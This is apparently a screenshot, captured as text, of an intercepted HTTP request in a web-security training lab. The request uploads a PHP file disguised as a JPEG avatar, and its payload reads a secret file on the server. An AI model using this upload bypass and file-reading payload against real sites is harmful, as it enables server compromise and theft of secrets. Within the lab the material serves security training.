 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae3000e04a2ac7c81fceec900ba004c.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPIiLlcF0ktoEPkfZ
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae3000e04a2ac7c81fceec900ba004c.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryPIiLlcF0ktoEPkfZ
23 Content-Disposition: form-data; name="avatar"; filename="test.php"
24 Content-Type: image/jpeg
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryPIiLlcF0ktoEPkfZ
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryPIiLlcF0ktoEPkfZ
33 Content-Disposition: form-data; name="csrf"
34
35 MMCj2WLxHzybA6TM8bK7040t6IbFezBY
36 ------WebKitFormBoundaryPIiLlcF0ktoEPkfZ--